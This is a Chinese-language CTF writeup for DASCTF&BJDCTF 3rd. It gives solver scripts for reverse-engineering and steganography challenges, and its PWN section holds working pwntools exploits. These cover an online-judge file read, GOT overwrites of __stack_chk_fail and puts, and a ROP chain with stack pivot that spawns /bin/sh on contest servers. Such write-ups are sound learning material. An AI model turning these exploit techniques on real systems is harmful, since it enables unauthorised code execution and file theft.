DASCTF&BJDCTF 3rd 部分writeup
目录
- Re
- blink
- ViQinere
- MiscVm
- py2
- BScript
- Misc
- Questionnaire
- babyweb
- /bin/cat 2
- PWN
- TaQiniOJ-0
- Memory Monster I
- Memory Monster II
- Memory Monster III
Re
blink
把jle条件给patch了,这样就会显示所有x

选好时机,截图

用stegsolve留下灰度

然后隔远一点,用微信扫一扫,运气好就能扫出来了(逃)
ViQinere
import string
# FQD{GfjuJ5UbLrWjZjpvErXkiAZzlvO0xTa!cwnLLAsy3B0iEvEy}
key = 'zyxwvutsrqponmlkjihgfedcba'
key2 = 'TaQini'
flag = ''#BJD{test} FQD{gizt}
ans = 'FQD{GfjuJ5UbLrWjZjpvErXkiAZzlvO0xTa!cwnLLAsy3B0iEvEy}'
def check(s):
#print s
num = ord(s)
if num > 0x60 and num <= 0x7a:
ret = num - 0x61
#print "check", ret
return ret
if num <= 0x40 or num > 0x5a:
#print "check", num
return num
#print "check", ((num-0x41) ^ 0xFFFFFF80)-0x100000000
return ((num-0x41) ^ 0xFFFFFF80)-0x100000000
key_pos = 0
for i in range(len(ans)):
for t_flag in string.printable:
t_key_pos = key_pos
tmp = check(t_flag)
#print tmp
if tmp==ord(t_flag):
if t_flag == ans[i]:
flag += t_flag
print flag
break
continue
tmp2 = check(key2[t_key_pos&5])
t_key_pos += 1
#print tmp2
if tmp >= 0:
pos = (tmp2&0x7f)+tmp
if ans[i] == key[pos%26]:
flag += t_flag
print flag
key_pos = t_key_pos
break
else:
pos = (tmp2&0x7f)+128+tmp
if ans[i] == chr(ord(key[pos%26])-0x20):
flag += t_flag
print flag
key_pos = t_key_pos
break
print flag
MiscVm
change1:把输入括号内的前16和后16部分交换
change2:有两张映射表,进行两次映射
vm:按照操作码的具体操作
当时做题时还把虚拟机每一步人工翻译了一下,现在回想起来感觉有点多余
3 input[4]*=10
6 input[4] /= 10
5 input[4] += 1 input[4] *= 4 input[4]/4 - 1
4 input[4] ^= 0xa tmp = 16*input[4] >> 31 >>28 input[4]+= 16*input[4] &0xf
15
11 input[5] pass
1 input[5]*2 % 256 input[5]=16*(input[5]/2)
7 input[6] = ~input[6] input[6]+128
9
5 input[7] pass
3
6
10 input[7]*4
9
5 input[8] pass
4 input[8] ^ 0xa tmp = 16*input[8] >> 31 >>28 input[8]+= 16*input[8] &0xf
11 input[9] pass
1 input[9]*2 % 256 input[9]=16*(input[9]/2)
6
3
7 input[10] = ~input[10] input[10]+128
9
10 input[11]*4
9
5 input[12] pass
4 input[12] ^ 0xa tmp = 16*input[12] >> 31 >>28 input[12]+= 16*input[12] &0xf
14
1 input[13]*2 % 256 input[13]=16*(input[13]/2)
7 input[14] = ~input[14] input[14]+128
9
10 input[15]*4
9
4 input[16] ^ 0xa tmp = 16*input[16] >> 31 >>28 input[16]+= 16*input[16] &0xf
5 input[17] pass
3
6
1 input[17]*2 % 256 input[17]=16*(input[17]/2)
5 input[18] pass
3
6
7 input[18] = ~input[18] input[18]+128
9
10 input[19]*4
9
36
3 input[20] pass
6
36
4 input[20] ^ 0xa tmp = 16*input[20] >> 31 >>28 input[20]+= 16*input[20] &0xf
1 input[21]*2 % 256 input[21]=16*(input[21]/2)
5 input[22] pass
7 input[22] = ~input[22] input[22]+128
9
3 input[23] pass
6
5
10 input[23]*4
9
4 input[24] ^ 0xa tmp = 16*input[24] >> 31 >>28 input[24]+= 16*input[24] &0xf
1 input[25]*2 % 256 input[25]=16*(input[25]/2)
7 input[26] = ~input[26] input[26]+128
9
10 input[27]*4
9
5 input[28] pass
4 input[28] ^ 0xa tmp = 16*input[28] >> 31 >>28 input[28]+= 16*input[28] &0xf
5 input[29] pass
1 input[29]*2 % 256 input[29]=16*(input[29]/2)
5 input[30] pass
7 input[30] = ~input[30] input[30]+128
9
5 input[31] pass
10 input[31]*4
9
3 input[32] pass
6
5
4 input[32] ^ 0xa tmp = 16*input[32] >> 31 >>28 input[32]+= 16*input[32] &0xf
5 input[33] pass
11 input[33] pass
1 input[33]*2 % 256 input[33]=16*(input[33]/2)
7 input[34] = ~input[34] input[34]+128
9
5 input[35] pass
3
6
10 input[35]*4
9
这是提取比较值的脚本
addr = 0x203020
ans = []
for i in range(37):
tmp = hex(Dword(addr+i*4))
print(tmp)
ans.append(tmp[:-1])
print ans
这是提取第二张映射表的脚本,提取第一张同理
addr = 0x1745
ans = []
for i in range(12):
num = Byte(addr+6+i*10)
print hex(num)
ans.append(num)
addr = 0x17BD
for i in range(25):
num = Byte(addr+3+i*7)
print hex(num)
ans.append(num)
print ans
我们逆最后一步(虚拟机操作那步),根据结果和opcode可以把经过两次映射之后的flag弄出来,脚本如下
import string
ans = ['0x42', '0x4a', '0x44', '0x7b', '0x33', '0x370', '0x46', '0xd4', '0x3c', '0x610', '0x4f', '0xc8', '0x6c', '0x320', '0x1e', '0x190', '0x6f', '0x630', '0x46', '0x190', '0x3b', '0x610', '0x1d', '0xc4', '0x3e', '0x660', '0x4b', '0xd0', '0x6c', '0x310', '0x46', '0x188', '0x33', '0x370', '0x4c', '0xcc', '0x7d']
opcode = [3,6,5,4,5,11,1,7,9,5,3,6,10,9,5,4,11,1,6,3,7,9,10,9,5,4,14,1,7,9,10,9,4,5,3,6,1,5,3,6,7,9,10,9,36,3,6,36,4,1,5,7,9,3,6,5,10,9,4,1,7,9,10,9,5,4,5,1,5,7,9,5,10,9,3,6,5,4,5,11,1,7,9,5,3,6,10,9]
table1 = [1, 2, 3, 4, 19, 31, 25, 14, 23, 33, 13, 9, 24, 6, 26, 34, 17, 10, 8, 29, 12, 15, 22, 11, 18, 16, 32, 28, 21, 36, 20, 7, 5, 27, 30, 35, 37]
table2 = [1, 2, 3, 4, 31, 29, 7, 35, 14, 21, 9, 16, 27, 18, 25, 10, 20, 15, 17, 22, 28, 26, 36, 33, 32, 5, 8, 12, 23, 34, 13, 30, 24, 11, 19, 6, 37]
''' 这里是测试映射表的部分
def change_flag(flag):
ans = ''
for i in range(37):
ans += flag[table1[i]-1]
print ans
ans2 = ''
for i in range(37):
ans2 += ans[table2[i]-1]
print ans2
change_flag("BJD{ghijklmnopqrstuv0123456789abcdef}")
'''
# BJD{97956a02f2adec9d1ab14f44f19b9733}
def vm(flag):
#print flag
index = 4
res = []
for i in flag:
res.append(ord(i))
#print res
#print index
for code in opcode:
#print "code:", code
if code == 1:
res[index] *= 2
res[index] %= 256
res[index] = 16*(res[index]/2)
index += 1
elif code == 2:
res[index] = int(res[index] / index)
res[index] += 128
elif code == 3:
res[index] *= 10
index -= 1
elif code == 4:
res[index] ^= 0xA
tmp = (16 * res[index] >> 31) >> 28
res[index] += ((tmp + 16 * res[index]) & 0xF) - tmp
index += 1
elif code == 5:
res[index] += 1
res[index] *= 4
res[index] = res[index]/4 - 1
elif code == 6:
index += 1
res[index] = int(res[index]/10)
elif code == 7:
res[index] = ~res[index]
res[index] += 128
elif code == 8:
res[index] += 9999
elif code == 9:
index += 1
elif code == 10:
res[index] *= 4
elif code == 11:
res[index] -= 10
res[index] += 10
elif code == 12:
index += 1
else:
a = 1
output = []
for num in res:
output.append(hex(num))
#print output
return output
test = ['B', 'J', 'D', '{', 'v', '0', '4', '9', 'h', 'n', '2', 'd', 'b', 'l', 't', 'c', '8', '5', 's', 'q', '7', 'r', 'e', 'g', 'i', 'u', 'p', 'k', '1', '6', '3', 'f', 'm', 'o', 'j', 'a', '}']
# 这里是爆破flag
pos = 4
while True:
print "pos", pos
if pos == 36:
break
for char in string.printable:
test[pos] = char
aa = ''.join(test)
res = vm(aa)
if res[pos] == ans[pos]:
print aa
print "right", char
pos = pos + 1
break
得到上面的结果之后,我们需要进行逆映射,并且把括号中的部分前16和后16交换,就是最后的flag
table1 = [1, 2, 3, 4, 19, 31, 25, 14, 23, 33, 13, 9, 24, 6, 26, 34, 17, 10, 8, 29, 12, 15, 22, 11, 18, 16, 32, 28, 21, 36, 20, 7, 5, 27, 30, 35, 37]
table2 = [1, 2, 3, 4, 31, 29, 7, 35, 14, 21, 9, 16, 27, 18, 25, 10, 20, 15, 17, 22, 28, 26, 36, 33, 32, 5, 8, 12, 23, 34, 13, 30, 24, 11, 19, 6, 37]
def reverse_change(s):
ans1 = ['a' for i in range(37)]
for i in range(37):
ans1[table2[i]-1] = s[i]
ans2 = ['a' for i in range(37)]
print ''.join(ans1)
for i in range(37):
ans2[table1[i]-1] = ans1[i]
print ''.join(ans2)
tmp = ''.join(ans2)
flag = tmp[4:-1]
flag = flag[16:] + flag[:16]
flag = 'BJD{' + flag + '}'
print flag
res = "BJD{97956a02f2adec9d1ab14f44f19b9733}"
reverse_change(res)
py2
反编译pyo文件
# Embedded file name: byte.py
import ctypes
from base64 import b64encode, b64decode
def decode():
fd = open('./libc.so', 'rb')
data = fd.read()
fd.close()
fd = open('./libc.so', 'wb')
fd.write(b64decode(data))
fd.close()
def check():
if b64encode(pwd) == 'YmpkMw==': #bjd3
decode()
dl = ctypes.cdll.LoadLibrary
lib = dl('./libc.so')
reply = lib.check
reply(int(flag[:length // 2], 16), int(flag[length // 2:], 16), int(pwd.encode('hex'), 16))
print 'your input is BJD{%s}' % flag.decode('hex')
else:
print 'your password is wrong!'
if __name__ == '__main__':
print 'Please input your flag:'
flag = raw_input()
flag = flag.encode('hex')
length = len(flag)
print 'Please input your password:'
pwd = raw_input()
check()
libc.so被base64加密了,运行程序可以自动解密

这个函数负责加密flag

用find_crypt查了一下,发现是TEA加密
百度了一个解密程序
#include解密结果转ASCII即为flag
BScript
所有的exe文件都是upx加壳的,第一步需要脱壳
import subprocess
upx_path = 'E:\\CTF\\reverse\\BScript\\upx.exe'
file_path = 'E:\\CTF\\reverse\\BScript\\'
for i in range(803, 804):
cmd = upx_path + ' -d ' + file_path + str(i) + '.exe'
print(cmd)
p = subprocess.Popen(cmd)
p.wait()
打开几个exe文件观察,发现有四种形式
- 逆序比较64字节,数据位于.data段
- 逆序比较64字节,数据位于.bss段(这里经出题人点拨是因为数据全部为0所以不会在.data段)
- 顺序比较32字节,数据位于.data段
- 顺序比较32字节,数据位于.bss段
这里我选择用ida python命令行来批量处理
#laucher.py
# -*- coding:utf-8 -*-
# =======Import =======
import os
import subprocess
def get_FileSize(filePath):
fsize = os.path.getsize(filePath)
return fsize
dir_path = 'E:\\CTF\\reverse\\BScript\\' # 原始数据的文件夹
ida64_path = "E:\\CTF\\tool\\IDA 7.0\\ida.exe" # ida64的路径
ana_file1 = "E:\\CTF\\reverse\\BScript\\Script\\analysis1.py" # 分析脚本的路径
ana_file2 = "E:\\CTF\\reverse\\BScript\\Script\\analysis2.py" # 分析脚本的路径
elf_files = "E:\\Huawei\\Scripts\\ELFfile"
output_path = "E:\\CTF\\reverse\\BScript\\outputs\\"
def run():
for i in range(804):
file_path = dir_path + str(i) + '.exe'
output_file = output_path+str(i)
size = get_FileSize(file_path)
#print(size)
if size == 48643:
cmd = "{0} -LE:/CTF/reverse/BScript/logs/{1}.log -c -A -S\"{2} {3}\" {4}".format(ida64_path, str(i), ana_file1, output_file, file_path)
else:
cmd = "{0} -LE:/CTF/reverse/BScript/logs/{1}.log -c -A -S\"{2} {3}\" {4}".format(ida64_path, str(i), ana_file2, output_file, file_path)
print(cmd)
p = subprocess.Popen(cmd)
p.wait()
if __name__ == "__main__":
run()
#analysis1.py
# -*- coding:utf-8 -*-
# =======Import =======
import idc
import idaapi
import idautils
def analysis():
# 这里是分析的代码
op_addr = 0x401616
data_addr = idc.GetOperandValue(op_addr, 1)
addr = data_addr
ans1 = ''
ans2 = []
f = open('E:\\CTF\\reverse\\BScript\\flag3.txt', 'ab')
if addr == 0x403040: #data
for i in range(64):
ans2.append(chr(Byte(addr+63-i)))
ans1 += chr(Byte(addr+63-i))
f.write(chr(Byte(addr+63-i)))
else:
f.write('\x00'*64)
f.close()
print ans1
print ans2
print ''.join(ans2)
def main():
"""
控制器
"""
idc.Wait() # 等IDA分析完后才执行
analysis()
idc.Exit(0) # 关闭IDA
if __name__ == "__main__":
main()
#analysis2.py
# -*- coding:utf-8 -*-
# =======Import =======
import idc
import idaapi
import idautils
def analysis():
# 这里是分析的代码
op_addr = 0x401640
data_addr = idc.GetOperandValue(op_addr, 1)
addr = data_addr
ans1 = ''
ans2 = []
f = open('E:\\CTF\\reverse\\BScript\\flag3.txt', 'ab')
if addr == 0x406040: #bss
f.write('\x00'*32)
else:
for i in range(32):
ans2.append(chr(Byte(addr+i)))
ans1 += chr(Byte(addr+i))
f.write(chr(Byte(addr+i)))
f.close()
print ans1
print ans2
print ''.join(ans2)
def main():
"""
控制器
"""
idc.Wait() # 等IDA分析完后才执行
analysis()
idc.Exit(0) # 关闭IDA
if __name__ == "__main__":
main()
导出的数据可以组成一个exe文件,不知道为什么我本机上运行不了,用ida打开分析一下
程序主要逻辑如下,为base64加密

用ida python提取一下结果
import base64
addr = 0x401ADD
ans = ''
for i in range(0x15):
num = Byte(addr+6+7*i)
ans += chr(num)
addr = 0x401A32
for i in range(0x13):
num = Byte(addr+6+7*i)
ans += chr(num)
print ans
print base64.b64decode(ans)
Misc
Questionnaire
F12查看源码,发现答案

只要输入正确的答案就会显示部分flag,拼在一起就是最后的flag
babyweb
F12一下,发现这么一串字符

谷歌一下,发现是零宽字符隐写
github上有一个仓库,可以用Python处理隐写:zwsp-steg-py
安装办法:(在我本机上解密要python3才能显示,加密要python2才能显示)
pip install zwsp-steg-py
pip3 install zwsp-steg-py
把网页中的Password_is_here复制,脚本如下:
import zwsp_steg
print(zwsp_steg.decode("Password_is_here"))
下载的附件压缩包密码就是上面的字符串
解压得到图片,但是是按byte逆向的,逆回来就能得到正常的图片
f = open("f14g.png", 'r')
content = f.read()
f.close()
content = content[::-1]
f = open("flag.png", 'w')
f.write(content)
f.close()
alphabet minimoys
标准银河字母
跳舞小人
宝可梦?
具体对照表请见:CTF中出现的各种字符总结
最后得到flag:BJD{UVWHZAITWAU}
/bin/cat 2
Stegsolve得到二维码,用画图拉成正方形
扫一下,得到:m1ao~miao~mi@o~Mia0~m!aO~m1a0~~~
md5就是flag
PWN
TaQiniOJ-0
from pwn import *
r = remote("183.129.189.60", 10075)
#context.log_level = 'debug'
code = '''#include
#include
#include
int main()
{
char a[32] = {0};
char c[50] = {0};
gets(a);
int fd = open(a, O_RDONLY);
read(fd, c, 0x50);
write(1, c, 0x50);
return 0;
}@
'''
r.sendline(code)
r.interactive()
Memory Monster I
把_stack_chk_fail的GOT改为后门函数,溢出修改canary即可
from pwn import *
r = remote("183.129.189.60", 10081)
context.log_level = 'debug'
system = 0x40124A
finit = 0x403E18
stack_fail = 0x404028
r.recvuntil("addr:")
r.send(p64(stack_fail)+'a'*0x80)
r.recvuntil("data:")
r.send(p64(system))
r.interactive()
Memory Monster II
把_stack_chk_fail的GOT改为main函数,这样就能一直循环
然后把puts的参数改为/bin/sh,puts的GOT改为system
from pwn import *
r = remote("183.129.189.60", 10100)
context.log_level = 'debug'
system = 0x410590
finit = 0x4B80B0
stack_fail = 0x4BB058
main = 0x401C1D
puts_got = 0x4BB0C0
bin_sh = 0x4BB100
sh = 0x0068732f6e69622f
r.recvuntil("addr:")
r.send(p64(stack_fail)+'a'*0x80)
r.recvuntil("data:")
r.send(p64(main))
r.recvuntil("addr:")
r.send(p64(bin_sh)+'a'*0x80)
r.recvuntil("data:")
r.send('/bin/sh\x00')
r.recvuntil("addr:")
r.send(p64(puts_got)+'a'*0x80)
r.recvuntil("data:")
r.send(p64(system))
r.interactive()
Memory Monster III
把_stack_chk_fail的GOT改为main函数,这样就能一直循环
然后把ROPchain部署到bss段上
最后利用一个非常神奇的gadget覆盖_stack_chk_fail的GOT:

这样rsp就会下移到我们的输入内,并且这个gadget还可以控制rbp,在ret出写leave的地址,利用栈迁移到我们的ROPchain
from pwn import *
r = remote("183.129.189.60", 10016)
#r = process("./Memory_Monster_III")
DEBUG = 0
if DEBUG:
gdb.attach(r,
'''
b *0x404B48
c
''')
context.log_level = 'debug'
#system = 0x410590
finit = 0x4B50B0
stack_fail = 0x4B8058
main = 0x401C1D
puts_got = 0x4B80C0
buf = 0x4B8100 + 8
bin_sh = buf + 0x200
sh = 0x0068732f6e69622f
pop_rdi = 0x401746
pop_rsi = 0x406f70
pop_rdx_rsi = 0x44ab09
pop_rdx = 0x447635
pop_rax = 0x44806c
ret = 0x401016
leave = 0x401CF3
syscall = 0x402504
#add_rsp = 0x401EDC
add_rsp = 0x404B48
r.recvuntil("addr:")
r.send(p64(stack_fail)+'a'*0x80)
r.recvuntil("data:")
r.send(p64(main))
r.recvuntil("addr:")
r.send(p64(bin_sh)+'a'*0x80)
r.recvuntil("data:")
r.send('/bin/sh\x00')
ROPchain = p64(pop_rdi) + p64(bin_sh) + p64(pop_rdx_rsi) + p64(0)*2 + p64(pop_rax) + p64(0x3b) + p64(syscall)
r.recvuntil("addr:")
r.send(p64(buf)+'a'*0x80)
r.recvuntil("data:")
r.send(ROPchain[0:0x18])
r.recvuntil("addr:")
r.send(p64(buf+0x18)+'a'*0x80)
r.recvuntil("data:")
r.send(ROPchain[0x18:0x30])
r.recvuntil("addr:")
r.send(p64(buf+0x30)+'a'*0x80)
r.recvuntil("data:")
r.send(ROPchain[0x30:])
r.recvuntil("addr:")
r.send(p64(stack_fail)+'a'*0x70+p64(buf-8)+'a'*0x20+p64(leave))
r.recvuntil("data:")
r.send(p64(add_rsp))
r.interactive()





